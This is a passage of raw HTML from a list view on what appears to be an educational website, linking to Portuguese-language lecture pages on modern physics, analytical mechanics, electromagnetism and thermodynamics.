</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-307-livre-caminho-m%C3%A9dio-e-difus%C3%A3o">[Física Moderna] Cap 3.07 Livre caminho médio e Difusão</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2703-c%C3%A1lculo-do-campo-magn%C3%A9tico-dado-o-potencial-vetor-na-aproxima%C3%A7%C3%A3o-de-dipolo">Eletromagnetismo Cap 27.03 - Cálculo do campo magnético dado o potencial vetor na aproximação de dipolo</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios-0">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-108-postulados-da-relatividade">[Física Moderna] Cap 1.08 Postulados da Relatividade</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-1">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0102-lei-de-gauss-forma-diferencial">Eletromagnetismo Cap 01.02 - Lei de Gauss  forma diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0303-varia%C3%A7%C3%A3o-de-entalpia-na-vaporiza%C3%A7%C3%A3o-da-%C3%A1gua-derivadas-parciais-em">[Termodinâmica] Cap.03.03 - Variação de entalpia na vaporização da água derivadas parciais em Termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0901-equil%C3%ADbrio-mec%C3%A2nico-e-press%C3%A3o-termodin%C3%A2mica">[Termodinâmica] Cap.09.01 - Equilíbrio mecânico e pressão termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1902-exemplo-de-distribui%C3%A7%C3%B5es-de-cargas-ligadas-geradas-pela-mat%C3%A9ria-polarizada">Eletromagnetismo Cap 19.02 - Exemplo de distribuições de cargas ligadas geradas pela matéria polarizada</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1711-comportamento-da-energia-de-helmholtz-em-fun%C3%A7%C3%A3o-do-volume-e-2a-lei">[Termodinâmica] Cap.17.11- Comportamento da energia de Helmholtz em função do volume e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-712-o-problema-da-caixa-na%CC%83o-r%C3%ADgida">[Física Moderna] Cap 7.12 O Problema da Caixa Não Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-5">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-4">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1202-exerc%C3%ADcio-campo-criado-por-esferas-carregadas-que-se-interceptam">Eletromagnetismo Cap 12.02 - Exercício  campo criado por esferas carregadas que se interceptam</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0403-teoremas-da-an%C3%A1lise-vetorial-gradiente-diverg%C3%AAncia-e-rotacional">Eletromagnetismo Cap 04.03 - Teoremas da análise vetorial  gradiente, divergência e rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0505-s%C3%B3lido-de-einstein-multiplicidade">[Termodinâmica] Cap.05.05 - Sólido de Einstein multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1201-potencial-qu%C3%ADmico-do-s%C3%B3lido-de-einstein-caso-geral">[Termodinâmica] Cap.12.01 Potencial químico do sólido de Einstein caso geral.</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-723-exemplo">[Física Moderna] Cap 7.23 Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2501-probabilidade-de-estado-excitado-e-radia%C3%A7%C3%A3o-de-fundo">[Termodinâmica] Cap.25.01 - Probabilidade de estado excitado e radiação de fundo.</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2101-equa%C3%A7%C3%A3o-de-estado-de-van-der-waals">[Termodinâmica] Cap.21.01- Equação de estado de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-115-transformac%CC%A7a%CC%83o-de-lorentz-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 1.15 Transformação de Lorentz - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-7">[Mecânica analítica] Parte 2 - Multiplicadores de Lagrange e Vínculos Holônomos - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-3">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1402-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-ii">Eletromagnetismo Cap 14.02 - Carga pontual em presença de esfera condutora  método das imagens (parte II)</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-605-matem%C3%A1tica-da-interfer%C3%AAncia-final">[Física Moderna] Cap 6.05 A matemática da interferência - Final</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap16-01-identidades-termodin%C3%A2micas">[Termodinâmica] Cap.16. 01- Identidades termodinâmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-201-mec%C3%A2nica-relativ%C3%ADstica-parte-1">[Física Moderna] Cap 2.01 Mecânica Relativística - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-1">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2801-materiais-para-ferro-e-diamagn%C3%A9ticos-vis%C3%B5es-macro-e-microsc%C3%B3pica">Eletromagnetismo Cap 28.01 - Materiais para, ferro e diamagnéticos  visões macro e microscópica</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0701-campo-de-esfera-com-carga-superficial-uniforme-e-lei-de-gauss">Eletromagnetismo Cap 07.01 - Campo de esfera com carga superficial uniforme e a lei de Gauss</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-615-principio-da-incerteza-parte-1">[Física Moderna] Cap 6.15 Principio da Incerteza - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-2">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0103-lei-de-gauss-para-o-magnetismo">Eletromagnetismo Cap 01.03 - Lei de Gauss para o magnetismo</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0304-condu%C3%A7%C3%A3o-de-calor-lei-de-fourier">[Termodinâmica] Cap.03.04 - Condução de calor - Lei de Fourier.</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0902-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.09.02 -  A identidade termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-123-efeito-doppler-relativ%C3%ADstico">[Física Moderna] Cap 1.23 Efeito Doppler Relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1903-exemplos-de-c%C3%A1lculo-do-campo-usando-distribui%C3%A7%C3%B5es-de-cargas-ligadas">Eletromagnetismo Cap 19.03 - Exemplos de cálculo do campo usando as distribuições de cargas ligadas</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1712-energia-livre-de-helmholtz-do-hidrog%C3%AAnio-at%C3%B4mico">[Termodinâmica] Cap.17.12- Energia livre de Helmholtz do hidrogênio atômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-710-o-problema-da-part%C3%ADcula-livre-e-o-sinal-negativo-da-energia">[Física Moderna] Cap 7.10 O Problema da Partícula Livre e o Sinal Negativo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-6">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-5">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-1">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-6">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1203-exerc%C3%ADcio-campo-no-interior-de-um-cabo-coaxial">Eletromagnetismo Cap 12.03 - Exercício  Campo no interior de um cabo coaxial</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0404-exerc%C3%ADcios-sobre-os-teoremas-da-an%C3%A1lise-vetorial">Eletromagnetismo Cap 04.04 - Exercícios sobre os teoremas da análise vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-133 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0506-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-princ%C3%ADpio-fundamental-da-termoestat%C3%ADstica">[Termodinâmica] Cap.05.06 - A interação térmica e o princípio fundamental da Termoestatística.</a></span>
  </div>
</li>
          <li class="views-row views-row-134 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1202-potencial-qu%C3%ADmico-no-campo-gravitacional">[Termodinâmica] Cap.12.02 Potencial químico no campo gravitacional.</a></span>
  </div>
</li>
          <li class="views-row views-row-135 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-503-exemplo-de-absor%C3%A7%C3%A3o-luminosa">[Física Moderna] Cap 5.03 Exemplo de Absorção Luminosa</a></span>
  </div>
</li>
          <li class="views-row views-row-136 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre-0">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-137 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2502-densidade-em-fun%C3%A7%C3%A3o-da-altura-na-atmosfera-isot%C3%A9rmica">[Termodinâmica] Cap.25.02 - Densidade em função da altura na atmosfera isotérmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-138 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-139 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2102-an%C3%A1lise-da-transi%C3%A7%C3%A3o-de-fase-no-modelo-de-van-der-waals">[Termodinâmica] Cap.21.02 - Análise da transição de fase no modelo de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-140 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-122-transforma%C3%A7%C3%A3o-de-lorentz-soma-de-velocidades">[Física Moderna] Cap 1.22 Transformação de Lorentz - Soma de Velocidades</a></span>
  </div>
</li>
          <li class="views-row views-row-141 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-1">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-142 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-4">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-143 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1501-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-exemplo-ii">Eletromagnetismo Cap 15.01 - Equação de Laplace em duas dimensões em coordenadas cartesianas - exemplo II</a></span>
  </div>
</li>
          <li class="views-row views-row-144 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-603-matem%C3%A1tica-das-ondas-cl%C3%A1ssicas">[Física Moderna] Cap 6.03 A matemática das ondas clássicas</a></span>
  </div>
</li>
          <li class="views-row views-row-145 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1602-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.02- Relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-146 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-202-mec%C3%A2nica-relativ%C3%ADstica-parte-2">[Física Moderna] Cap 2.02 Mecânica Relativística - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-147 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-148 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-2">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-149 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2802-for%C3%A7-e-torque-sobre-dipolo-magn%C3%A9tico">Eletromagnetismo Cap 28.02 - Força e Torque sobre dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-150 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0605-exerc%C3%ADcio-campo-de-um-disco-sobre-seu-eixo-de-simetria">Eletromagnetismo Cap 06.05 - Exercício  campo de um disco sobre seu eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-151 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-725-princ%C3%ADpio-da-superposi%C3%A7%C3%A3o">[Física Moderna] Cap 7.25 Princípio da Superposição</a></span>
  </div>
</li>
          <li class="views-row views-row-152 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-3">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-153 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-1">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 1</a></span>
  </div>
</li>
          <li class="views-row views-row-154 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0104-lei-de-faraday">Eletromagnetismo Cap 01.04 - Lei de Faraday</a></span>
  </div>
</li>
          <li class="views-row views-row-155 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0305-condutividade-t%C3%A9rmica-do-g%C3%A1s-ideal-e-livre-caminho-m%C3%A9dio">[Termodinâmica] Cap.03.05 - Condutividade térmica do gás ideal e livre caminho médio.</a></span>
  </div>
</li>
          <li class="views-row views-row-156 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0903-equil%C3%ADbrio-difusivo-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.09.03 - Equilíbrio difusivo e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-157 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-404-efeito-fotoel%C3%A9trico-exemplos">[Física Moderna] Cap 4.04 Efeito Fotoelétrico: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-158 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-159 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1713-o-grande-potencial">[Termodinâmica] Cap.17.13- O grande potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-160 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-714-oscilador-harm%C3%B4nico-qu%C3%A2ntico">[Física Moderna] Cap 7.14 Oscilador Harmônico Quântico</a></span>
  </div>
</li>
          <li class="views-row views-row-161 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1801-t%C3%A9cnica-para-convers%C3%A3o-de-derivadas-parciais">[Termodinâmica] Cap.18.01- Técnica para conversão de derivadas parciais.</a></span>
  </div>
</li>
          <li class="views-row views-row-162 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-711-o-problema-da-part%C3%ADcula-livre-e-o-sinal-positivo-da-energia">[Física Moderna] Cap 7.11 O Problema da Partícula Livre e o Sinal Positivo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-163 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-2">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-164 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-7">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-165 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1101-campo-eletrost%C3%A1tico-no-interior-de-isolantes-e-condutores">Eletromagnetismo Cap 11.01 - Campo eletrostático no interior de isolantes e condutores</a></span>
  </div>
</li>
          <li class="views-row views-row-166 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0501-o-teorema-da-diverg%C3%AAncia-e-delta-de-dirac">Eletromagnetismo Cap 05.01 - O teorema da divergência e a delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-167 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0507-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-macroestado-mais-prov%C3%A1vel">[Termodinâmica] Cap.05.07 - A interação térmica e o macroestado mais provável.</a></span>
  </div>
</li>
          <li class="views-row views-row-168 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1203-varia%C3%A7%C3%A3o-da-entropia-na-expans%C3%A3o-isob%C3%A1rica-do-g%C3%A1s-ideal-diat%C3%B4mico">[Termodinâmica] Cap.12.03 Variação da entropia na expansão isobárica do gás ideal diatômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-169 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-717-exemplo-aproxima%C3%A7%C3%B5es-sucessivas-consistentes">[Física Moderna] Cap 7.17 Exemplo: Aproximações Sucessivas Consistentes</a></span>
  </div>
</li>
          <li class="views-row views-row-170 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2206-o-potencial-el%C3%A9trico-em-termos-da-hierarquia-dos-multipolos">Eletromagnetismo Cap 22.06 - O potencial elétrico em termos da hierarquia dos multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-171 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2503-desvio-padr%C3%A3o">[Termodinâmica] Cap.25.03- Desvio padrão.</a></span>
  </div>
</li>
          <li class="views-row views-row-172 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-173 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2201-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.01 - Mistura binária real.</a></span>
  </div>
</li>
          <li class="views-row views-row-174 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-118-transformac%CC%A7a%CC%83o-de-lorentz-forma-completa">[Física Moderna] Cap 1.18 Transformação de Lorentz - Forma completa</a></span>
  </div>
</li>
          <li class="views-row views-row-175 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-2">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-176 views-row-even">  
  <div class="views-field-title">
